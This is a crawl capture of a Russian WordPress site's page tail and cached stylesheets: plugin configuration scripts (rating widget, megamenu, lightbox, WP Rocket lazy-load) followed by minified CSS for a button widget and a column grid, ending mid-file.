var yasrWindowVar = {"siteUrl":"https:\/\/multiteka.ru","adminUrl":"https:\/\/multiteka.ru\/wp-admin\/","ajaxurl":"https:\/\/multiteka.ru\/wp-admin\/admin-ajax.php","visitorStatsEnabled":"yes","ajaxEnabled":"no","loaderHtml":"<div id=\"yasr-loader\" style=\"display: inline-block\">\u00a0 <img src=\"https:\/\/multiteka.ru\/wp-content\/plugins\/yet-another-stars-rating\/includes\/img\/loader.gif\" \n                 title=\"yasr-loader\" alt=\"yasr-loader\" height=\"16\" width=\"16\"><\/div>","loaderUrl":"https:\/\/multiteka.ru\/wp-content\/plugins\/yet-another-stars-rating\/includes\/img\/loader.gif","isUserLoggedIn":"false","isRtl":"false","starSingleForm":"\"\\u0437\\u0432\\u0435\\u0437\\u0434\\u0430\"","starsPluralForm":"\"\\u0437\\u0432\\u0435\\u0437\\u0434\\u044b\"","textAfterVr":"\"\\u0440\\u0435\\u0439\\u0442\\u0438\\u043d\\u0433: %average%\"","textRating":"\"\\u0420\\u0435\\u0439\\u0442\\u0438\\u043d\\u0433\"","textLoadRanking":"\"\\u0417\\u0430\\u0433\\u0440\\u0443\\u0436\\u0430\\u0435\\u0442\\u0441\\u044f, \\u043f\\u043e\\u0436\\u0430\\u043b\\u0443\\u0439\\u0441\\u0442\\u0430 \\u043f\\u043e\\u0434\\u043e\\u0436\\u0434\\u0438\\u0442\\u0435\"","textVvStats":"\"\\u0438\\u0437 5 \\u0437\\u0432\\u0435\\u0437\\u0434\"","textOrderBy":"\"\\u0421\\u043e\\u0440\\u0442\\u0438\\u0440\\u043e\\u0432\\u0430\\u0442\\u044c \\u043f\\u043e\"","textMostRated":"\"\\u0411\\u043e\\u043b\\u044c\\u0448\\u0435 \\u043e\\u0446\\u0435\\u043d\\u043e\\u043a\"","textHighestRated":"\"\\u0421\\u0430\\u043c\\u044b\\u0435 \\u0432\\u044b\\u0441\\u043e\\u043a\\u0438\\u0435 \\u043e\\u0446\\u0435\\u043d\\u043a\\u0438\"","textLeftColumnHeader":"\"\\u0417\\u0430\\u043f\\u0438\\u0441\\u044c\""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://multiteka.ru/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js" defer></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://multiteka.ru/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1766565291" id="megamenu-js" defer></script>
<script type="text/javascript" id="ari-fancybox-js-extra">
/* <![CDATA[ */
var ARI_FANCYBOX = {"lightbox":{"loop":true,"backFocus":false,"trapFocus":false,"thumbs":{"hideOnClose":false},"touch":{"vertical":true,"momentum":true},"buttons":["slideShow","fullScreen","thumbs","close"],"lang":"custom","i18n":{"custom":{"PREV":"\u041d\u0430\u0437\u0430\u0434","NEXT":"\u0414\u0430\u043b\u0435\u0435","PLAY_START":"\u041d\u0430\u0447\u0430\u0442\u044c \u0441\u043b\u0430\u0439\u0434-\u0448\u043e\u0443 (P)","PLAY_STOP":"\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434-\u0448\u043e\u0443 (P)","FULL_SCREEN":"\u041f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u044b\u0439 \u0440\u0435\u0436\u0438\u043c (F)","THUMBS":"\u041c\u0438\u043d\u0438\u0430\u0442\u044e\u0440\u044b (G)","CLOSE":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","ERROR":"\u041d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0437\u0430\u043f\u0440\u043e\u0448\u0435\u043d\u043d\u043e\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435. <br\/> \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."}}},"convert":{"images":{"convert":true,"post_grouping":true}},"viewers":{"pdfjs":{"url":"https:\/\/multiteka.ru\/wp-content\/plugins\/ari-fancy-lightbox\/assets\/pdfjs\/web\/viewer.html"}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://multiteka.ru/wp-content/plugins/ari-fancy-lightbox/assets/fancybox/jquery.fancybox.min.js" id="ari-fancybox-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://multiteka.ru/wp-content/cache/min/1/wp-content/plugins/yet-another-stars-rating/includes/js/yasr-globals.js?ver=1766565291" id="yasr-global-functions-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://multiteka.ru/wp-content/plugins/yet-another-stars-rating/includes/js/tippy.all.min.js" id="tippy-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://multiteka.ru/wp-content/cache/min/1/wp-content/plugins/yet-another-stars-rating/includes/js/shortcodes/visitorVotes.js?ver=1766565291" id="yasr-front-vv-js" defer></script>
<script type="rocketlazyloadscript">document.body.className = document.body.className.replace("siteorigin-panels-before-js","");</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://multiteka.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768979506 -->

--- FILE ---
content_type: text/css
request_url: https://multiteka.ru/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-858e98e7c0c9-85271.css?ver=1766570215
body_size: 612
content:
@media (max-width:780px){.so-widget-sow-button-atom-858e98e7c0c9-85271 .ow-button-base.ow-button-align-center{text-align:center}.so-widget-sow-button-atom-858e98e7c0c9-85271 .ow-button-base.ow-button-align-center.ow-button-align-justify a{display:inline-block}}.so-widget-sow-button-atom-858e98e7c0c9-85271 .ow-button-base a{-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;width:300px;max-width:100%;font-size:1em;padding:1em 2em;background:#c62829;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#9c1f20),color-stop(1,#c62829));background:-ms-linear-gradient(bottom,#9c1f20,#c62829);background:-moz-linear-gradient(center bottom,#9c1f20 0%,#c62829 100%);background:-o-linear-gradient(#c62829,#9c1f20);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#c62829',endColorstr='#9c1f20',GradientType=0);border:1px solid;border-color:#8f1d1e #861b1c #7a1919 #861b1c;color:#ffffff!important;-webkit-border-radius:.25em .25em .25em .25em;-moz-border-radius:.25em .25em .25em .25em;border-radius:.25em .25em .25em .25em;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);text-shadow:0 1px 0 rgba(0,0,0,.05)}.so-widget-sow-button-atom-858e98e7c0c9-85271 .ow-button-base a>span{display:flex;justify-content:center}.so-widget-sow-button-atom-858e98e7c0c9-85271 .ow-button-base a>span [class^="sow-icon-"]{font-size:1.3em}.so-widget-sow-button-atom-858e98e7c0c9-85271 .ow-button-base a.ow-icon-placement-top>span{flex-direction:column}.so-widget-sow-button-atom-858e98e7c0c9-85271 .ow-button-base a.ow-icon-placement-right>span{flex-direction:row-reverse}.so-widget-sow-button-atom-858e98e7c0c9-85271 .ow-button-base a.ow-icon-placement-bottom>span{flex-direction:column-reverse}.so-widget-sow-button-atom-858e98e7c0c9-85271 .ow-button-base a.ow-icon-placement-left>span{align-items:start}.so-widget-sow-button-atom-858e98e7c0c9-85271 .ow-button-base a.ow-button-hover:active,.so-widget-sow-button-atom-858e98e7c0c9-85271 .ow-button-base a.ow-button-hover:hover{background:#ce2a2b;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#a42122),color-stop(1,#ce2a2b));background:-ms-linear-gradient(bottom,#a42122,#ce2a2b);background:-moz-linear-gradient(center bottom,#a42122 0%,#ce2a2b 100%);background:-o-linear-gradient(#ce2a2b,#a42122);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ce2a2b',endColorstr='#a42122',GradientType=0);border-color:#d52e2f #ce2a2b #c22728 #ce2a2b;color:#ffffff!important}

--- FILE ---
content_type: text/css
request_url: https://multiteka.ru/wp-content/cache/background-css/multiteka.ru/wp-content/cache/min/1/wp-content/uploads/otwcache/otw_components_css_0_cb7ca5613e356afb8a8e73280de27d83.css?ver=1766565291&wpr_t=1769004706
body_size: 10418
content:
.otw-row,.otw-columns,.block-grid,.block-grid>li{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.otw-row{max-width:100%;margin:0 auto}.otw-row .otw-row{width:auto;max-width:none;margin:0 -10px}.otw-row.otw-collapse .otw-column,.otw-row.otw-collapse .otw-columns{padding:0}.otw-row .otw-row{width:auto;max-width:none;min-width:0;margin:0 -10px}.otw-row .otw-row.otw-collapse{margin:0}.otw-column,.otw-columns{float:left;min-height:1px;padding:0 10px;position:relative}.otw-column,.otw-columns iframe,.otw-column,.otw-columns embed{max-width:100%}.otw-column.centered,.otw-columns.centered{float:none;margin:0 auto}[class*="otw-column"]+[class*="otw-column"]:last-child{float:right}[class*="otw-column"]+[class*="otw-column"].end{float:left}.otw-one,.otw-row .otw-one{width:4.16667%}.otw-two,.otw-row .otw-two{width:8.33333%}.otw-three,.otw-row .otw-three{width:12.5%}.otw-four,.otw-row .otw-four{width:16.6%}.otw-five,.otw-row .otw-five{width:20.83333%}.otw-six,.otw-row .otw-six{width:25%}.otw-seven,.otw-row .otw-seven{width:29.16667%}.otw-eight,.otw-row .otw-eight{width:33.33333%}.otw-nine,.otw-row .otw-nine{width:37.5%}.otw-ten,.otw-row .otw-ten{width:41.66667%}.otw-eleven,.otw-row .otw-eleven{width:45.83333%}.otw-twelve,.otw-row .otw-twelve{width:50%}.otw-thirteen,.otw-row .otw-thirteen{width:54.16667%}.otw-fourteen,.otw-row .otw-fourteen{width:58.33333%}.otw-fifteen,.otw-row .otw-fifteen{width:62.5%}.otw-sixteen,.otw-row .otw-sixteen{width:66.66667%}.otw-seventeen,.otw-row .otw-seventeen{width:70.83333%}.otw-eighteen,.otw-row .otw-eighteen{width:75%}.otw-nineteen,.otw-row .otw-nineteen{width:79.16667%}.otw-twenty,.otw-row .otw-twenty{width:83.33333%}.otw-twentyone,.otw-row .otw-twentyone{width:87.5%}.otw-twentytwo,.otw-row .otw-twentytwo{width:91.66667%}.otw-twentythree,.otw-row .otw-twentythree{width:95.83333%}.otw-twentyfour,.otw-row .otw-twentyfour{width:100%}.otw-row .otw-offset-by-one{margin-left:4.16667%}.otw-row .otw-offset-by-two{margin-left:8.33333%}.otw-row .otw-offset-by-three{margin-left:12.5%}.otw-row .otw-offset-by-four{margin-left:16.66667%}.otw-row .otw-offset-by-five{margin-left:20.83333%}.otw-row .otw-offset-by-six{margin-left:25%}.otw-row .otw-offset-by-seven{margin-left:29.16667%}.otw-row .otw-offset-by-eight{margin-left:33.33333%}.otw-row .otw-offset-by-nine{margin-left:37.5%}.otw-row .otw-offset-by-ten{margin-left:41.66667%}.otw-row .otw-offset-by-eleven{margin-left:45.83333%}.otw-row .otw-offset-by-twelve{margin-left:50%}.otw-row .otw-offset-by-thirteen{margin-left:54.16667%}.otw-row .otw-offset-by-fourteen{margin-left:58.33333%}.otw-row .otw-offset-by-fifteen{margin-left:62.5%}.otw-row .otw-offset-by-sixteen{margin-left:66.66667%}.otw-row .otw-offset-by-seventeen{margin-left:70.83333%}.otw-row .otw-offset-by-eighteen{margin-left:75%}.otw-row .otw-offset-by-nineteen{margin-left:79.16667%}.otw-row .otw-offset-by-twenty{margin-left:83.33333%}.otw-row .otw-offset-by-twentyone{margin-left:87.5%}.otw-row .otw-offset-by-twentytwo{margin-left:91.66667%}.otw-push-two{left:8.33333%}.otw-pull-two{right:8.33333%}.otw-push-three{left:12.5%}.otw-pull-three{right:12.5%}.otw-push-four{left:16.66667%}.otw-pull-four{right:16.66667%}.otw-push-five{left:20.83333%}.otw-pull-five{right:20.83333%}.otw-push-six{left:25%}.otw-pull-six{right:25%}.otw-push-seven{left:29.16667%}.otw-pull-seven{right:29.16667%}.otw-push-eight{left:33.33333%}.otw-pull-eight{right:33.33333%}.otw-push-nine{left:37.5%}.otw-pull-nine{right:37.5%}.otw-push-ten{left:41.66667%}.otw-pull-ten{right:41.66667%}.otw-push-eleven{left:45.83333%}.otw-pull-eleven{right:45.83333%}.otw-push-twelve{left:50%}.otw-pull-twelve{right:50%}.otw-push-thirteen{left:54.16667%}.otw-pull-thirteen{right:54.16667%}.otw-push-fourteen{left:58.33333%}.otw-pull-fourteen{right:58.33333%}.otw-push-fifteen{left:62.5%}.otw-pull-fifteen{right:62.5%}.otw-push-sixteen{left:66.66667%}.otw-pull-sixteen{right:66.66667%}.otw-push-seventeen{left:70.83333%}.otw-pull-seventeen{right:70.83333%}.otw-push-eighteen{left:75%}.otw-pull-eighteen{right:75%}.otw-push-nineteen{left:79.16667%}.otw-pull-nineteen{right:79.16667%}.otw-push-twenty{left:83.33333%}.otw-pull-twenty{right:83.33333%}.otw-push-twentyone{left:87.5%}.otw-pull-twentyone{right:87.5%}.otw-push-twentytwo{left:91.66667%}.otw-pull-twentytwo{right:91.66667%}#map_canvas img,.map_canvas img{max-width:none!important}.otw-row{*zoom:1}.otw-row:before,.otw-row:after{content:" ";display:table}.otw-row:after{clear:both}.block-grid{display:block;overflow:hidden;padding:0}.block-grid>li{display:block;height:auto;float:left}.block-grid.one-up{margin:0 -10px}.block-grid.one-up>li{width:100%;padding:0 10px 10px}.block-grid.two-up{margin:0 -10px}.block-grid.two-up>li{width:50%;padding:0 10px 10px}.block-grid.two-up>li:nth-child(2n+1){clear:both}.block-grid.three-up{margin:0 -10px}.block-grid.three-up>li{width:33.33333%;padding:0 10px 10px}.block-grid.three-up>li:nth-child(3n+1){clear:both}.block-grid.four-up{margin:0 -10px}.block-grid.four-up>li{width:25%;padding:0 10px 10px}.block-grid.four-up>li:nth-child(4n+1){clear:both}.block-grid.five-up{margin:0 -10px}.block-grid.five-up>li{width:20%;padding:0 10px 10px}.block-grid.five-up>li:nth-child(5n+1){clear:both}.block-grid.six-up{margin:0 -10px}.block-grid.six-up>li{width:16.66667%;padding:0 10px 10px}.block-grid.six-up>li:nth-child(6n+1){clear:both}@media only screen and (max-width:767px){.otw-row,.fixed-width{width:auto;min-width:0;margin-left:0;margin-right:0}.otw-column,.otw-columns{width:auto!important;float:none}.otw-column:last-child,.otw-columns:last-child{float:none}[class*="column"]+[class*="column"]:last-child{float:none}.otw-column:before,.otw-columns:before,.otw-column:after,.otw-columns:after{content:"";display:table}.otw-column:after,.otw-columns:after{clear:both}.offset-by-one,.offset-by-two,.offset-by-three,.offset-by-four,.offset-by-five,.offset-by-six,.offset-by-seven,.offset-by-eight,.offset-by-nine,.offset-by-ten,.offset-by-eleven,.offset-by-twelve,.offset-by-thirteen,.offset-by-fourteen,.offset-by-fifteen,.offset-by-sixteen,.offset-by-seventeen,.offset-by-eighteen,.offset-by-nineteen,.offset-by-twenty,.offset-by-twentyone,.offset-by-twentytwo{margin-left:0!important}.otw-push-two,.otw-push-three,.otw-push-four,.otw-push-five,.otw-push-six,.otw-push-seven,.otw-push-eight,.otw-push-nine,.otw-push-ten,.otw-push-eleven,.otw-push-twelve,.otw-push-thirteen,.otw-push-fourteen,.otw-push-fifteen,.otw-push-sixteen,.otw-push-seventeen,.otw-push-eighteen,.otw-push-nineteen,.otw-push-twenty,.otw-push-twentyone,.otw-push-twentytwo{left:auto}.otw-pull-two,.otw-pull-three,.otw-pull-four,.otw-pull-five,.otw-pull-six,.otw-pull-seven,.otw-pull-eight,.otw-pull-nine,.otw-pull-ten,.otw-pull-eleven,.otw-pull-twelve,.otw-pull-thirteen,.otw-pull-fourteen,.otw-pull-fifteen,.otw-pull-sixteen,.otw-pull-seventeen,.otw-pull-eighteen,.otw-pull-nineteen,.otw-pull-twenty,.otw-pull-twentyone,.otw-pull-twentytwo{right:auto}.otw-row .mobile-one{width:16.66667%!important;float:left;padding:0 10px}.otw-row .mobile-one:last-child{float:right}.otw-row .mobile-one.end{float:left}.otw-row.collapse .mobile-one{padding:0}.otw-row .mobile-two{width:33.33333%!important;float:left;padding:0 10px}.otw-row .mobile-two:last-child{float:right}.otw-row .mobile-two.end{float:left}.otw-row.collapse .mobile-two{padding:0}.otw-row .mobile-three{width:50%!important;float:left;padding:0 10px}.otw-row .mobile-three:last-child{float:right}.otw-row .mobile-three.end{float:left}.otw-row.collapse .mobile-three{padding:0}.otw-row .mobile-four{width:66.66667%!important;float:left;padding:0 10px}.otw-row .mobile-four:last-child{float:right}.otw-row .mobile-four.end{float:left}.otw-row.collapse .mobile-four{padding:0}.otw-row .mobile-five{width:83.33333%!important;float:left;padding:0 10px}.otw-row .mobile-five:last-child{float:right}.otw-row .mobile-five.end{float:left}.otw-row.collapse .mobile-five{padding:0}.otw-row .mobile-six{width:100%!important;float:left;padding:0 10px}.otw-row .mobile-six:last-child{float:right}.otw-row .mobile-six.end{float:left}.otw-row.collapse .mobile-six{padding:0}.otw-push-one-mobile{left:16.66667%}.otw-pull-one-mobile{right:16.66667%}.otw-push-two-mobile{left:33.33333%}.otw-pull-two-mobile{right:33.33333%}.otw-push-three-mobile{left:50%}.otw-pull-three-mobile{right:50%}.otw-push-four-mobile{left:66.66667%}.otw-pull-four-mobile{right:66.66667%}.otw-push-five-mobile{left:83.33333%}.otw-pull-five-mobile{right:83.33333%}.block-grid.mobile>li{float:none;width:100%;margin-left:0}.block-grid>li{clear:none!important}.block-grid.mobile-one-up>li{width:100%}.block-grid.mobile-two-up>li{width:50%}.block-grid.mobile-two-up>li:nth-child(2n+1){clear:both}.block-grid.mobile-three-up>li{width:33.33333%}.block-grid.mobile-three-up>li:nth-child(3n+1){clear:both}.block-grid.mobile-four-up>li{width:25%}.block-grid.mobile-four-up>li:nth-child(4n+1){clear:both}.block-grid.mobile-five-up>li{width:20%}.block-grid.mobile-five-up>li:nth-child(5n+1){clear:both}.block-grid.mobile-six-up>li{width:16.66667%}.block-grid.mobile-six-up>li:nth-child(6n+1){clear:both}label.right{text-align:left}input[type="text"].otw-one,.otw-row input[type="text"].otw-one,input[type="password"].otw-one,.otw-row input[type="password"].otw-one,input[type="date"].otw-one,.otw-row input[type="date"].otw-one,input[type="datetime"].otw-one,.otw-row input[type="datetime"].otw-one,input[type="email"].otw-one,.otw-row input[type="email"].otw-one,input[type="number"].otw-one,.otw-row input[type="number"].otw-one,input[type="search"].otw-one,.otw-row input[type="search"].otw-one,input[type="tel"].otw-one,.otw-row input[type="tel"].otw-one,input[type="time"].otw-one,.otw-row input[type="time"].otw-one,input[type="url"].otw-one,.otw-row input[type="url"].otw-one,textarea.otw-one,.otw-row textarea.otw-one{width:100%!important}input[type="text"].otw-two,.otw-row input[type="text"].otw-two,input[type="password"].otw-two,.otw-row input[type="password"].otw-two,input[type="date"].otw-two,.otw-row input[type="date"].otw-two,input[type="datetime"].otw-two,.otw-row input[type="datetime"].otw-two,input[type="email"].otw-two,.otw-row input[type="email"].otw-two,input[type="number"].otw-two,.otw-row input[type="number"].otw-two,input[type="search"].otw-two,.otw-row input[type="search"].otw-two,input[type="tel"].otw-two,.otw-row input[type="tel"].otw-two,input[type="time"].otw-two,.otw-row input[type="time"].otw-two,input[type="url"].otw-two,.otw-row input[type="url"].otw-two,textarea.otw-two,.otw-row textarea.otw-two{width:100%!important}input[type="text"].otw-three,.otw-row input[type="text"].otw-three,input[type="password"].otw-three,.otw-row input[type="password"].otw-three,input[type="date"].otw-three,.otw-row input[type="date"].otw-three,input[type="datetime"].otw-three,.otw-row input[type="datetime"].otw-three,input[type="email"].otw-three,.otw-row input[type="email"].otw-three,input[type="number"].otw-three,.otw-row input[type="number"].otw-three,input[type="search"].otw-three,.otw-row input[type="search"].otw-three,input[type="tel"].otw-three,.otw-row input[type="tel"].otw-three,input[type="time"].otw-three,.otw-row input[type="time"].otw-three,input[type="url"].otw-three,.otw-row input[type="url"].otw-three,textarea.otw-three,.otw-row textarea.otw-three{width:100%!important}input[type="text"].otw-four,.otw-row input[type="text"].otw-four,input[type="password"].otw-four,.otw-row input[type="password"].otw-four,input[type="date"].otw-four,.otw-row input[type="date"].otw-four,input[type="datetime"].otw-four,.otw-row input[type="datetime"].otw-four,input[type="email"].otw-four,.otw-row input[type="email"].otw-four,input[type="number"].otw-four,.otw-row input[type="number"].otw-four,input[type="search"].otw-four,.otw-row input[type="search"].otw-four,input[type="tel"].otw-four,.otw-row input[type="tel"].otw-four,input[type="time"].otw-four,.otw-row input[type="time"].otw-four,input[type="url"].otw-four,.otw-row input[type="url"].otw-four,textarea.otw-four,.otw-row textarea.otw-four{width:100%!important}input[type="text"].otw-five,.otw-row input[type="text"].otw-five,input[type="password"].otw-five,.otw-row input[type="password"].otw-five,input[type="date"].otw-five,.otw-row input[type="date"].otw-five,input[type="datetime"].otw-five,.otw-row input[type="datetime"].otw-five,input[type="email"].otw-five,.otw-row input[type="email"].otw-five,input[type="number"].otw-five,.otw-row input[type="number"].otw-five,input[type="search"].otw-five,.otw-row input[type="search"].otw-five,input[type="tel"].otw-five,.otw-row input[type="tel"].otw-five,input[type="time"].otw-five,.otw-row input[type="time"].otw-five,input[type="url"].otw-five,.otw-row input[type="url"].otw-five,textarea.otw-five,.otw-row textarea.otw-five{width:100%!important}input[type="text"].otw-six,.otw-row input[type="text"].otw-six,input[type="password"].otw-six,.otw-row input[type="password"].otw-six,input[type="date"].otw-six,.otw-row input[type="date"].otw-six,input[type="datetime"].otw-six,.otw-row input[type="datetime"].otw-six,input[type="email"].otw-six,.otw-row input[type="email"].otw-six,input[type="number"].otw-six,.otw-row input[type="number"].otw-six,input[type="search"].otw-six,.otw-row input[type="search"].otw-six,input[type="tel"].otw-six,.otw-row input[type="tel"].otw-six,input[type="time"].otw-six,.otw-row input[type="time"].otw-six,input[type="url"].otw-six,.otw-row input[type="url"].otw-six,textarea.otw-six,.otw-row textarea.otw-six{width:100%!important}input[type="text"].otw-seven,.otw-row input[type="text"].otw-seven,input[type="password"].otw-seven,.otw-row input[type="password"].otw-seven,input[type="date"].otw-seven,.otw-row input[type="date"].otw-seven,input[type="datetime"].otw-seven,.otw-row input[type="datetime"].otw-seven,input[type="email"].otw-seven,.otw-row input[type="email"].otw-seven,input[type="number"].otw-seven,.otw-row input[type="number"].otw-seven,input[type="search"].otw-seven,.otw-row input[type="search"].otw-seven,input[type="tel"].otw-seven,.otw-row input[type="tel"].otw-seven,input[type="time"].otw-seven,.otw-row input[type="time"].otw-seven,input[type="url"].otw-seven,.otw-row input[type="url"].otw-seven,textarea.otw-seven,.otw-row textarea.otw-seven{width:100%!important}input[type="text"].otw-eight,.otw-row input[type="text"].otw-eight,input[type="password"].otw-eight,.otw-row input[type="password"].otw-eight,input[type="date"].otw-eight,.otw-row input[type="date"].otw-eight,input[type="datetime"].otw-eight,.otw-row input[type="datetime"].otw-eight,input[type="email"].otw-eight,.otw-row input[type="email"].otw-eight,input[type="number"].otw-eight,.otw-row input[type="number"].otw-eight,input[type="search"].otw-eight,.otw-row input[type="search"].otw-eight,input[type="tel"].otw-eight,.otw-row input[type="tel"].otw-eight,input[type="time"].otw-eight,.otw-row input[type="time"].otw-eight,input[type="url"].otw-eight,.otw-row input[type="url"].otw-eight,textarea.otw-eight,.otw-row textarea.otw-eight{width:100%!important}input[type="text"].otw-nine,.otw-row input[type="text"].otw-nine,input[type="password"].otw-nine,.otw-row input[type="password"].otw-nine,input[type="date"].otw-nine,.otw-row input[type="date"].otw-nine,input[type="datetime"].otw-nine,.otw-row input[type="datetime"].otw-nine,input[type="email"].otw-nine,.otw-row input[type="email"].otw-nine,input[type="number"].otw-nine,.otw-row input[type="number"].otw-nine,input[type="search"].otw-nine,.otw-row input[type="search"].otw-nine,input[type="tel"].otw-nine,.otw-row input[type="tel"].otw-nine,input[type="time"].otw-nine,.otw-row input[type="time"].otw-nine,input[type="url"].otw-nine,.otw-row input[type="url"].otw-nine,textarea.otw-nine,.otw-row textarea.otw-nine{width:100%!important}input[type="text"].otw-ten,.otw-row input[type="text"].otw-ten,input[type="password"].otw-ten,.otw-row input[type="password"].otw-ten,input[type="date"].otw-ten,.otw-row input[type="date"].otw-ten,input[type="datetime"].otw-ten,.otw-row input[type="datetime"].otw-ten,input[type="email"].otw-ten,.otw-row input[type="email"].otw-ten,input[type="number"].otw-ten,.otw-row input[type="number"].otw-ten,input[type="search"].otw-ten,.otw-row input[type="search"].otw-ten,input[type="tel"].otw-ten,.otw-row input[type="tel"].otw-ten,input[type="time"].otw-ten,.otw-row input[type="time"].otw-ten,input[type="url"].otw-ten,.otw-row input[type="url"].otw-ten,textarea.otw-ten,.otw-row textarea.otw-ten{width:100%!important}input[type="text"].otw-eleven,.otw-row input[type="text"].otw-eleven,input[type="password"].otw-eleven,.otw-row input[type="password"].otw-eleven,input[type="date"].otw-eleven,.otw-row input[type="date"].otw-eleven,input[type="datetime"].otw-eleven,.otw-row input[type="datetime"].otw-eleven,input[type="email"].otw-eleven,.otw-row input[type="email"].otw-eleven,input[type="number"].otw-eleven,.otw-row input[type="number"].otw-eleven,input[type="search"].otw-eleven,.otw-row input[type="search"].otw-eleven,input[type="tel"].otw-eleven,.otw-row input[type="tel"].otw-eleven,input[type="time"].otw-eleven,.otw-row input[type="time"].otw-eleven,input[type="url"].otw-eleven,.otw-row input[type="url"].otw-eleven,textarea.otw-eleven,.otw-row textarea.otw-eleven{width:100%!important}input[type="text"].otw-twelve,.otw-row input[type="text"].otw-twelve,input[type="password"].otw-twelve,.otw-row input[type="password"].otw-twelve,input[type="date"].otw-twelve,.otw-row input[type="date"].otw-twelve,input[type="datetime"].otw-twelve,.otw-row input[type="datetime"].otw-twelve,input[type="email"].otw-twelve,.otw-row input[type="email"].otw-twelve,input[type="number"].otw-twelve,.otw-row input[type="number"].otw-twelve,input[type="search"].otw-twelve,.otw-row input[type="search"].otw-twelve,input[type="tel"].otw-twelve,.otw-row input[type="tel"].otw-twelve,input[type="time"].otw-twelve,.otw-row input[type="time"].otw-twelve,input[type="url"].otw-twelve,.otw-row input[type="url"].otw-twelve,textarea.otw-twelve,.otw-row textarea.otw-twelve{width:100%!important}input[type="text"].otw-thirteen,.otw-row input[type="text"].otw-thirteen,input[type="password"].otw-thirteen,.otw-row input[type="password"].otw-thirteen,input[type="date"].otw-thirteen,.otw-row input[type="date"].otw-thirteen,input[type="datetime"].otw-thirteen,.otw-row input[type="datetime"].otw-thirteen,input[type="email"].otw-thirteen,.otw-row input[type="email"].otw-thirteen,input[type="number"].otw-thirteen,.otw-row input[type="number"].otw-thirteen,input[type="search"].otw-thirteen,.otw-row input[type="search"].otw-thirteen,input[type="tel"].otw-thirteen,.otw-row input[type="tel"].otw-thirteen,input[type="time"].otw-thirteen,.otw-row input[type="time"].otw-thirteen,input[type="url"].otw-thirteen,.otw-row input[type="url"].otw-thirteen,textarea.otw-thirteen,.otw-row textarea.otw-thirteen{width:100%!important}input[type="text"].otw-fourteen,.otw-row input[type="text"].otw-fourteen,input[type="password"].otw-fourteen,.otw-row input[type="password"].otw-fourteen,input[type="date"].otw-fourteen,.otw-row input[type="date"].otw-fourteen,input[type="datetime"].otw-fourteen,.otw-row input[type="datetime"].otw-fourteen,input[type="email"].otw-fourteen,.otw-row 